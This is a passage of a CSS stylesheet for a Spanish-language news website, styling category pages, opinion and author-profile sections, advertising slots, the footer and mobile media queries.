#cat-sociales div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #C57E9C #C57E9C transparent; background-color: #fff; color: #C57E9C;}
#cat-sociales div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-sociales div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #C57E9C; border-color: #C57E9C #C57E9C transparent;}


#cat-vida-en-linea div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #0099FA; color: #0099FA;}
#cat-vida-en-linea div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #0099FA; color: #0099FA;}
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #0099FA;}
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #0099FA;}
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #0099FA #0099FA transparent; background-color: #fff; color: #0099FA;}
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #0099FA; border-color: #0099FA #0099FA transparent;}





/* · · · · · · · · · · · · · · · ·:::::: PORTADA :: Blogs y Opinión ::::::· · · · · · · · · · · · · · · · · · · · */
#cat-opinion div.bloque-principal.categoria {}
#cat-opinion div.bloque-principal.categoria section.destacados {}
#cat-opinion div.bloque-principal.categoria section.destacados article { border-color: #ccc; width: 100%;}
#cat-opinion div.bloque-principal.categoria section.destacados div h3 { border-bottom: 3px solid #327DC0; font-size: 24px; padding-bottom: 5px;}
#cat-opinion div.bloque-principal.categoria section.destacados article.cierre-entradas { margin-bottom: 30px; padding-bottom: 5px; padding-top: 5px; width: 100%;}
#cat-opinion div.bloque-principal.categoria section.destacados article.cierre-entradas a.ver-mas { color: #327DC0; text-align: left;}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article.cierre-entradas a.ver-mas {}
#cat-opinion div.single-sidebar section { float: left; padding: 0 0 20px;}
#cat-opinion div.single-sidebar section.noticias { background-color: #F2F7FB!important;}
#cat-opinion div.single-sidebar section.mercados { background-color: #EBF2EB!important;}
#cat-opinion div.single-sidebar section.tv { background-color: #EDEAF4!important;}
#cat-opinion div.single-sidebar section.deportes { background-color: #F7EDED!important;}
#cat-opinion div.single-sidebar section.cultura-ciudad { background-color: #FAEFE9!important;}
/*#cat-opinion div.single-sidebar section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#cat-opinion div.single-sidebar section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#cat-opinion div.single-sidebar section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#cat-opinion div.single-sidebar section article:first-of-type div { border-top: none; padding-top: 0;}
#cat-opinion div.single-sidebar section article div div { border-top: none; padding-top: 0;}
/*foto Avatar*/
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos {}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article { width: 100%;}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article figure.avatar {}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article figure.avatar img { border-radius: 50%; width: 100%;}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article figure.avatar figcaption {}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article figure.avatar figcaption a { color: #4A4A4A; text-align: center;}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article .contenido {}




/* · · · · · · · · · · · · · · · ·:::::: Blogs y Opinión :: Perfil autor ::::::· · · · · · · · · · · · · · · · · · · · */
#perfil-autor {}
#perfil-autor section.descripcion-autor { border-bottom: none; border-left: 1px solid #D8D8D8; border-top: 1px solid #D8D8D8; border-right: 1px solid #D8D8D8;}
#perfil-autor section.descripcion-autor figure { background-color: #F3F3F3;}
#perfil-autor section.descripcion-autor figure img { display: block; margin: 30px auto; max-width: 100px; width: 100%;}
#perfil-autor section.descripcion-autor figure figcaption { background-color: #285374; color: #fff; display: block; padding: 10px;} /*background-color: #333333;*/
#perfil-autor section.descripcion-autor figure strong { color: #fff; display: block; font-family: 'Droid Sans', sans-serif; font-size: 20px; font-weight: 700; line-height: normal; text-align: center;}
#perfil-autor section.descripcion-autor figure p { color: #fff; display: block; font-family: 'Droid Sans', sans-serif; font-size: 12px; font-weight: 400; line-height: normal; margin-bottom: 0; text-align: center;}
#perfil-autor section.descripcion-autor dl { margin-bottom: 0; padding-bottom: 5%; padding-top: 12%;}
#perfil-autor section.descripcion-autor dl dt { color: #285374; font-family: 'Droid Sans', sans-serif; font-size: 20px; font-weight: 700; line-height: 33px;}
#perfil-autor section.descripcion-autor dl dd { color: #666666; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 400; line-height: 26px;}
#perfil-autor section.noticias-del-autor { background-color: #FBFBFB; border: 1px solid #D8D8D8; color: #666666; padding-bottom: 30px; padding-top: 30px;}
#perfil-autor section.noticias-del-autor h2 { color: #666666; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 26px; margin-bottom: 30px;}
#perfil-autor section.noticias-del-autor article {}
#perfil-autor section.noticias-del-autor article h3 { color: #4E6C84; font-family: 'Droid Sans', sans-serif; font-size: 18px;  font-weight: 700; line-height: 21px;}
#perfil-autor section.noticias-del-autor article h3 a { color: #4E6C84;}
#perfil-autor section.noticias-del-autor article h3 a:hover { color: #285374;}
#perfil-autor section.noticias-del-autor article p { color: #666666; font-family: 'Droid Sans', sans-serif; font-size: 16px; font-weight: 400; line-height: 23px;}
#perfil-autor section.noticias-del-autor article p.fecha { font-size: 14px;}
#perfil-autor section.noticias-del-autor article hr { border-color: #BFBFBF;}
#perfil-autor section.noticias-del-autor article a.ver-mas { font-weight: 300;}
#perfil-autor section.noticias-del-autor .nav-pagination { text-align: center;}
#perfil-autor section.noticias-del-autor .contenedor-pagination { display: inline-block;}
#perfil-autor .columna-full-ancho.newsletter { margin-bottom: 30px;}




/* · · · · · · · · · · · · · · · ·:::::: QUIENES SOMOS ::::::· · · · · · · · · · · · · · · · · · · · */
#quienes-somos {}
#quienes-somos .columna-principal h2 { color: #000000; font-family: 'Droid Serif', serif; font-size: 35px; font-weight: 700; line-height: 50px; margin-bottom: 30px;}
#quienes-somos .columna-principal {}
#quienes-somos .columna-principal h3 { border-bottom: 5px solid #285374; color: #000000; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 15px; padding-bottom: 15px;}
#quienes-somos .columna-principal h3.la-plaza { border-color: #D0021B;}
#quienes-somos .columna-principal h3.directorio { border-color: #285374;}
#quienes-somos .columna-principal h3.direcciones-regionales { border-color: #D0021B;}
#quienes-somos .columna-principal h3.equipo { border-color: #285374;}
#quienes-somos .columna-principal h3.mercados { border-color: #8CB289;}
#quienes-somos .columna-principal h3.cultura { border-color: #E07C4B;}
#quienes-somos .columna-principal h3.deportes { border-color: #E15B5A;}
#quienes-somos .columna-principal h3.tv { border-color: #8173A6;}
#quienes-somos .columna-principal dl { margin-bottom: 30px;}
#quienes-somos .columna-principal dl dt { color: #000000; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 26px;}
#quienes-somos .columna-principal dl dd { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 400; line-height: 33px;}









/* - - - - - - - - - - - - - - - - - -
  Publicidad
  - - - - - - - - - - - - - - - - - - */
/*Publicidad*/
.tercera-columna .publicidad a { border: none; display: block; margin-bottom: 15px;}
.tercera-columna .publicidad a:hover { opacity: 0.8;}
.tercera-columna .publicidad a img { }
.publicidad div div { float: left; margin-bottom: 7.5px;}


.publicidad { float: left; margin-bottom: 0 !important; padding: 0 !important;}
/*Separador Horizontal con banner publicitario*/
.publicidad.separador-horizontal { clear:both; display: block; float: none; margin: 0 auto !important; max-width: 990px; width: 100%;}
.publicidad.separador-horizontal  div:nth-child(1) { margin: 20px 0;}
.publicidad.separador-horizontal iframe { display: block; margin: 0 auto; float: none; max-width: 990px; /*width: 100%;*/}

.publicidad.separador-horizontal a { display: block;}
.publicidad.separador-horizontal a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.publicidad.separador-horizontal a img { display: block; margin: 0 auto; width: 100%;}

.publicidad.separador-horizontal.full-ancho a img { clear:both; display: block; float: none; margin: 0 auto; max-width: 990px; width: 100%;}

.publicidad.col-md-3 a { float: left; margin-top: 20px; width: 100%;}
.publicidad.col-md-3 a:nth-child(1) { margin-top: 0;}
.publicidad.col-md-3 a img { width: 100%;}
.publicidad.col-md-3 a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

.publicidad a.col-md-10 > img,
.publicidad a.col-md-2 > img { max-width: 100%;  width: 90%;}
.publicidad a img { max-width: 100%;}

/*Publicidad horizontal 990x90 (sin banner de acompañamiento)*/
.publicidad.ads-horizontal { clear: both; display: none;  margin: 0 auto; float: none; max-width: 990px; width: 100%;}
.publicidad.ads-horizontal a {}
.publicidad.ads-horizontal a img { display: none; margin: 0 !important;}
.publicidad.ads-horizontal div:nth-child(1) { margin: 0 0 20px;}
div.bloque-principal .publicidad.ads-horizontal div:nth-child(1) { display: block !important; float: none; margin: 0 auto 20px;}
div.bloque-principal.categoria .publicidad.ads-horizontal.categoria-728-a div:nth-child(1) { display: block !important; clear: both; float: none; margin: 0px auto 10px; padding: 0; width: 728px;}

.publicidad.ads-horizontal.ads-990x90 { clear: both; display: block !important;  margin: 0 auto; float: none; max-width: 990px; width: 100%;}
.publicidad.ads-horizontal.ads-990x90 a img { display: block; margin: 0 !important;}


/*Publicidad horizontal 990x90 (sin banner de acompañamiento)*/
div.bloque-principal .publicidad.ads-horizontal #google_ads_div_w.merc.home.728x90.1_ad_wrapper { clear: both; margin: 0 auto; width: 728px;}

.publicidad.ads-horizontal iframe { display: block; margin: 0 auto; float: none; max-width: 990px; width: 100%;}

/*Publicidad 990 x 250*/
.publicidad.ads-990x250 { height: 250px; width: 990px;}
.publicidad.ads-990x250 div div,
.publicidad.ads-990x250 iframe { width: 990px;}

/*Publicidad 728 x 90*/
.publicidad.ads-horizontal.ads-728x90 { clear: both; display: block !important;  margin: 0 auto; float: none; max-width: 728px; width: 100%;}
.publicidad.ads-horizontal.ads-728x90 a img { display: block; margin: 0 !important;}

/*Publicidad laterales "orejas"*/
.publicidad.laterales { overflow: hidden; position: fixed; top: 261px; width: 100%; z-index: 0; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Cuando se active la publicidad "ads-head", la sección ".publicidad.laterales" debiese usar top: 363px;*/

.publicidad.laterales.izq { left: 50%; margin-left: -720px;}
.publicidad.laterales.der { margin-right: -720px; right: 50%;}

/*Publicidad laterales*/
.publicidad.laterales.financial-time{
    margin-top:12%;
}


/*Publicidad Cabecera*/
.publicidad.cabecera { clear:both; display: block; float: none; margin: 0 auto; max-width: 990px; width: 100%;}
.publicidad.cabecera div:nth-child(1) { margin: 20px 0;}
.publicidad.cabecera iframe { display: block; margin: 0 auto; max-width: 990px; width: 100%;}






/*Para que ciertos elementos queden posicionado "fijo" una vez pasado el scroll*/
.sticky { border-top: 0; left: 0; position: fixed; top: 0; width: 100%; z-index: 9999;
  -webkit-box-shadow: 0px 3px 5px -2px rgba(0,0,0,0.55);
  -moz-box-shadow: 0px 3px 5px -2px rgba(0,0,0,0.55);
  box-shadow: 0px 3px 5px -2px rgba(0,0,0,0.55);
  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;
}
.publicidad.laterales .izq { float: left; height: 600px; width: 120px;}
.publicidad.laterales .der { float: right; height: 600px; width: 120px;}


.publicidad.laterales.sticky-publicidad { position: fixed; top: 80px; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.ads-head { background-color: #fff; font-size: 0px; line-height: 0; width: 100%;}
.ads-head .publicidad.cabecera div:nth-child(1) { margin: 0;}
.ads-head .publicidad div div { margin-bottom: 0;}
.ads-head .cabecera div:first-of-type { margin-bottom: 15px; margin-top: 15px;display:table;width:100%;}
.ads-head .cabecera div:first-of-type div { margin-top: 0;}

/*Estas lineas evita que se genere la barra blanca post carga del intersicial*/
#google_ads_div_w.elmo.home.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.pais.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.mundo.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.sociales.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.blogs.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.sineditar.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.vida.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.multimedia.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.galeria.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.home.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.bolsa.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.sineditar.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.blogs.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.info.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.analisis .1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.flash.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.multimedia.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.podcast.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.home.1024X768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.fcl.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.fnit.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.laroja.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.chilenos.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.otros.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.opinion.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.home.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.dest.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.imper.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.agenda.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.critica.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.recitales.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.concurso.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.literatura.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.viajes.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.breves.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.tv.home.1024X768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.tv.has.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.tv.lsp.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.tv.archivos.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.tv.lamesa.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.tv.videos.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
/*Las líneas de "publicidad-referencia" es solo para las maquetas de ejemplo » */
.ads-head figure.publicidad-referencia { display: block; width: 990px; margin: 20px auto;}
.ads-head figure.publicidad-referencia a { display: block;}
.ads-head figure.publicidad-referencia a img { max-width: 990px; width: 100%;}

section.container-publicidad-laterales {  display: block; height: 600px; margin: 0 auto; padding: 0; position: relative; width: 1420px;}



/*Para cuando aparezca la publicidad arriba del menú de navegacion principal,
esto hace que la publicidades laterales tengan otro "top"*/
.publicidad.laterales.latif { top: 350px;}
.publicidad.laterales.latif.sticky-publicidad { top: 180px;}



/* - - - - - - - - - - - - - - - - - -
  Otros
  - - - - - - - - - - - - - - - - - - */

/*Botón "Ver más"*/
a.ver-mas { clear: both; color: #727272; display: inline-block; font-family: 'Droid Sans', sans-serif; font-size: 11px; font-weight: 700; text-transform: uppercase;}
a.ver-mas:hover { color: #000;}


/*CARRUSEL*/
div.carousel.slide {}
/*Botones controladores "Next" y "Previous"*/
div.carousel.slide div a.carousel-control.left,
div.carousel.slide div a.carousel-control.right { background-image: none; background-repeat: no-repeat; width: auto;}
div.carousel.slide div a.carousel-control span.glyphicon-chevron-left,
div.carousel.slide div a.carousel-control span.glyphicon-chevron-right,
div.carousel.slide div a.carousel-control .icon-next,
div.carousel.slide div a.carousel-control .icon-prev { font-size: 20px;}
div.carousel.slide div a.carousel-control { color: #000; font-size: 15px; text-shadow: none;}
div.carousel.slide div a.carousel-control.left { margin-left: 10%;}
div.carousel.slide div a.carousel-control.right { margin-right: 10%;}
/*Indicador*/
ol.carousel-indicators { bottom: 0; margin-bottom: 0; position: relative;}
div.carousel.slide div ol.carousel-indicators li { background-color: #ccc; border: none;}
div.carousel.slide div ol.carousel-indicators li.active { background-color: #ff9a02; border: none;}




/*Enlace Autor de la noticia*/
article p.autor-noticia-post { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 12px; line-height: 14px;}
article p.autor-noticia-post em, article span.autor-noticia-post em { display: inline !important; font-family: 'Droid Serif', serif !important; font-style: italic !important; font-size: 12px !important; font-weight: 700 !important; line-height: 30px !important;}
article p.autor-noticia-post a, article span.autor-noticia-post a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 12px; font-weight: 700;}
#home article p.autor-noticia-post a, article span.autor-noticia-post a { font-weight: normal !important;}
#home article p.autor-noticia-post em, article span.autor-noticia-post em { font-weight: normal !important; }






/* - - - - - - - - - - - - - - - - - -
  Blog posts
  - - - - - - - - - - - - - - - - - - */

.blog-post { margin-bottom: 60px;}
.blog-post-title { font-size: 40px; margin-bottom: 5px;}
.blog-post-meta { color: #999; margin-bottom: 20px;}


/* - - - - - - - - - - - - - - - - - -
  Footer
  - - - - - - - - - - - - - - - - - - */
/*Enlaces Footer*/
footer.enlaces-footer { background-color: #7290aa; border-top: 1px solid #e5e5e5; color: #fff; padding: 40px 0 20px; position: relative; text-align: center; z-index: 9999;}
footer.enlaces-footer img.logo-footer { float: left;}
footer.enlaces-footer ul.rrss-footer { list-style-type: none;}
footer.enlaces-footer ul.rrss-footer li {}
footer.enlaces-footer ul.rrss-footer li a { color: #fff; font-size: 2em;}
footer.enlaces-footer ul.rrss-footer li a:hover { color: #ff9a02;}
footer.enlaces-footer ul.rrss-footer li a i {}
/*Enlaces Footer / Categoría enlaces*/
footer.enlaces-footer section { margin-top: 20px; padding: 0; display: -webkit-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-flex-direction: row; -moz-flex-direction: row;  -ms-flex-direction: row;  flex-direction:row;  -webkit-justify-content: space-between; -moz-justify-content: space-between; -ms-justify-content: space-between; justify-content:space-between;}
footer.enlaces-footer section ul.categoria-enlaces { float: left; font-family: 'Droid Sans', sans-serif; list-style-type: none; padding: 0; text-align: left; width: 9.8%; min-height: 340px;}
footer.enlaces-footer section ul.categoria-enlaces h5 { color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 17px; font-weight: 700; letter-spacing: -0.5px;}
footer.enlaces-footer section ul.categoria-enlaces li { display: block; margin-bottom: 10px;}
footer.enlaces-footer section ul.categoria-enlaces li a { color: #fff;}
footer.enlaces-footer section ul.categoria-enlaces li a:hover { text-decoration: underline;}
footer.enlaces-footer section span { border-left: 1px solid #acb9ca; float: left; height: 320px; margin: 0 13px;}
/*Cierre de página*/
footer.cierre-pagina { background-color: #333333; color: #ededed; font-family: 'Droid Sans', sans-serif; font-size: 11px; margin-bottom: 0; padding: 15px 0; position: relative; z-index: 9999;}
footer.cierre-pagina p { margin-bottom: 0; padding-left: 0;}
footer.cierre-pagina ul { list-style-type: none; margin-bottom: 0;}
footer.cierre-pagina ul li { border-left: 1px solid #ededed; float: left; margin-left: 10px; padding-left: 10px;}
footer.cierre-pagina ul li:first-child { border-left: none; margin-left: 0; padding-left: 0;}
footer.cierre-pagina ul li a { color: #ededed;}
footer.cierre-pagina ul li a:hover { color: #ff9a02;}
footer.cierre-pagina ul li a i { margin-right: 3px;}
footer .container { max-width: 1270px;}












/* - - - - - - - - - - - - - - - - - -
  ElMo FIXED
  - - - - - - - - - - - - - - - - - - */
/*Containers*/
.container { max-width: 1170px;}
.container-fluid { max-width: 1170px;}
.container .columna-principal{ display: block; float: none; padding: 0 15px; width: auto;}
.container .columna-secundaria { display: block; float: none; padding: 0px 15px;}
.container-fluid .columna-principal{ display: block; float: none; padding: 0 15px; width: auto;}
.container-fluid .columna-secundaria { display: block; float: none; padding: 0px 15px;}


/*Publicidad*/
.noticias-990x90-1 { display: none;}
/*Publicidad Portada Cultura*/
#google_ads_div_w.cult.home.300x250.1_ad_wrapper { height: 250px !important; margin-bottom: 0 !important;}
#google_ads_div_w.cult.home.300x250.1_ad_wrapper #google_ads_div_w.cult.home.300x250.1_ad_container { height: 250px !important; margin-bottom: 0 !important;}
#google_ads_div_w.cult.home.300x250.1_ad_wrapper #google_ads_div_w.cult.home.300x250.1_ad_container div,
#google_ads_div_w.cult.home.300x250.1_ad_wrapper #google_ads_div_w.cult.home.300x250.1_ad_container div div { margin-bottom: 0 !important;}




#cat-vida-en-linea .submenu-categoria.noticias ul li a{color: #fff;}
#cat-sociales .submenu-categoria.noticias ul li a{color: #fff;}















/* - - - - - - - - - - - - - - - - - - - -
  M  e  d  i  a      q  u  e  r  i  e  s
  - - - - - - - - - - - - - - - - - - - - */



/* Mobile first queries */
/* Larger than mobile */
@media (max-width: 319px) {
  .blog-masthead { padding-bottom: 0;}
  .blog-masthead .blog-nav.col-md-6 { margin-top: 15px;}
  .navbar-nav { margin-bottom: 0; margin-top: 0;}
  a.blog-nav-item { border-bottom: 1px solid #444; display: block; float: none; text-align: center; width: 100%!important;}
  a.nav-toggle:focus { outline: none;}

  .navbar-default .container-fluid { overflow: hidden;}
  .navbar-default .navbar-collapse { overflow: hidden;}
  form.navbar-form { clear: both; display: block; float: none; margin-left: 0; margin-top: 15px; width: 100%;}
  #elmostrador-navbar-collapse div.pull-right { width: 100%;}


  .navbar-default { padding: 0 15px;}
  .container-fluid > .navbar-header { margin: 0;}

  /*Header*/
  .cabecera-categoria div.clima div { float: left;}
  .cabecera-categoria p.fecha span { border-right: none; display: block;}
  .cabecera-categoria ul.rrss {  margin-top: 15px; padding-left: 0;}
  .cabecera-categoria ul.rrss li { margin-right: 15px; padding-left: 0;}
  .submenu-categoria ul li { clear: left; float: left; width: 100%;}
  .claves ul li { clear: left; float: left; width: auto;}
  .claves ul li a { border-left: none;}

  /*Primera Columna*/
  .primera-columna section article div { /*margin-top: 15px;*/ padding-left: 0; padding-right: 0;}
  #mercados .primera-columna { margin-bottom: 20px;}
  #tv div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 30px;}

  /*Segunda Columna*/
  .segunda-columna section article img { margin-bottom: 15px;}
  .segunda-columna section.tv article img { /*width: 100%;*/}
  .segunda-columna section article div { padding-left: 0; padding-right: 0;}
  /*#mercados .segunda-columna { margin-bottom: 20px;}*/

  /*Tercera Columna*/
  .tercera-columna section.encuesta article form fieldset button { margin-bottom: 15px;}
  #mercados .single-sidebar { margin-bottom: 20px;}


  /*Newsletter*/
  .columna-full-ancho.newsletter section h2 { text-align: center;}
  .columna-full-ancho.newsletter section p { text-align: center;}
  .columna-full-ancho.newsletter section form div { padding: 0;}

  section.calugas .inner-calugas { float: left; width: auto;}
  /*section.calugas div.recuadro.publicidad { margin-bottom: 10px;}*/

  /*Footer*/
  footer.enlaces-footer img.logo-footer { display: block; float: none; margin: 0 auto 20px;}
  footer.enlaces-footer ul.rrss-footer { margin: 15px 0; padding: 0;}
  /*Footer :: Categoría enlaces*/
  footer.enlaces-footer section ul.categoria-enlaces { margin-bottom: 30px; padding: 0 15px; width: 50%;}
  footer.enlaces-footer section ul.categoria-enlaces:nth-of-type(odd) { clear: left;}
  footer.enlaces-footer section span { display: none;}

  /*Footer :: Cierre de página*/
  footer.cierre-pagina p { padding: 0; text-align: center;}
  footer.cierre-pagina ul { margin: 20px 0 0; text-align: center;}
  footer.cierre-pagina ul li { border-left: none; display: block; float: none; margin: 0 0 10px 0; padding-left: 0;}
  footer.cierre-pagina ul li a i { display: none; /*margin-right: 10px;*/}

} /*(max-width: 319px)*/






/* Larger than mobile */
@media (min-width: 320px) and (max-width: 767px) {

  .blog-masthead { padding-bottom: 0;}
  .blog-masthead .blog-nav.col-md-6 { margin-top: 15px;}
  .navbar-nav { margin-bottom: 0; margin-top: 0;}
  a.blog-nav-item { border-bottom: 1px solid #444; display: block; float: none; text-align: center; width: 100%!important;}
  a.nav-toggle:focus { outline: none;}

  .navbar-default .container-fluid { overflow: hidden;}
  .navbar-default .navbar-collapse { overflow: hidden;}
  form.navbar-form { clear: both; display: block; float: none; margin-left: 0; margin-top: 15px; width: 100%;}
  #elmostrador-navbar-collapse div.pull-right { width: 100%;}


  .navbar-default { padding: 0 15px;}
  .container-fluid > .navbar-header { margin: 0;}

  section.contenedor-noticia-alto-impacto { width: 100%;}
  section.contenedor-noticia-alto-impacto .primera-columna { padding: 0;}
  footer.enlaces-footer { display: none;}


  div.bloque-principal section.calugas div.recuadro:last-of-type { clear: both; display: block; margin-top: 30px; min-width: 300px;}
  div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li { float: none; margin: 0;}
  div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li:first-child { margin-bottom: 5px;}

  /*Header*/
  .cabecera-categoria div.clima div { float: left;}
  .cabecera-categoria p.fecha span { border-right: none; display: block;}
  .cabecera-categoria ul.rrss { margin-top: 15px;}
  .cabecera-categoria ul.rrss div { float: left !important;}
  .cabecera-categoria ul.rrss li { margin-right: 15px; padding-left: 0;}
  .submenu-categoria ul li { clear: left; float: left; width: 100%;}
  .claves ul li { clear: left; float: left; width: auto;}
  .claves ul li a { border-left: none;}

  /*Primera Columna*/
  .primera-columna section article div { /*margin-top: 15px;*/}
  #mercados .primera-columna { margin-bottom: 20px;}
  #tv div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 30px;}

  /*Segunda Columna*/
  .segunda-columna section article img { margin-bottom: 15px;}
  .segunda-columna section.tv article img { /*width: 100%;*/}
  .segunda-columna section article div {}
  /*#mercados .segunda-columna { margin-bottom: 20px;}*/

  /*Tercera Columna*/
  .tercera-columna section.encuesta article form fieldset button { margin-bottom: 15px;}
  #mercados .single-sidebar { margin-bottom: 20px;}


  /*Newsletter*/
  .columna-full-ancho.newsletter section h2 { text-align: center;}
  .columna-full-ancho.newsletter section p { text-align: center;}
  .columna-full-ancho.newsletter section form div { padding: 0;}

  section.calugas .inner-calugas { float: left; width: auto;}
  /*section.calugas div.recuadro.publicidad { margin-bottom: 10px;}*/

  /*Footer*/
  footer.enlaces-footer img.logo-footer { display: block; float: none; margin: 0 auto 20px;}
  footer.enlaces-footer ul.rrss-footer { margin: 15px 0; padding: 0;}
  /*Footer :: Categoría enlaces*/
  footer.enlaces-footer section ul.categoria-enlaces { margin-bottom: 30px; padding: 0 15px; width: 50%;}
  footer.enlaces-footer section ul.categoria-enlaces:nth-of-type(odd) { clear: left;}
  footer.enlaces-footer section span { display: none;}

  /*Footer :: Cierre de página*/
  footer.cierre-pagina p { padding: 0; text-align: center;}
  footer.cierre-pagina ul { margin: 20px 0 0; text-align: center;}
  footer.cierre-pagina ul li { border-left: none; display: block; float: none; margin: 0 0 10px 0; padding-left: 0;}
